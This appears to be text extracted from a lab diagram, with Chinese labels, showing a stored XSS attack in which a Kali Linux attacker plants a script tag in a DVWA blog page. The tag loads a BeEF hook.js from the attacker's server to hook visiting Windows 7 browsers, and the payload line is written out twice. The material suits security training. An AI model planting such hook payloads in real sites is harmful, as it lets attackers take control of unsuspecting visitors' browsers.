 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
BeEF
Web Server
(DVWA)
②
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
③ http://172.16.70.214/blog.php
⑤ Hook(上钩!)
70.212
User
(Windows 7)
XSS(存储型)
团队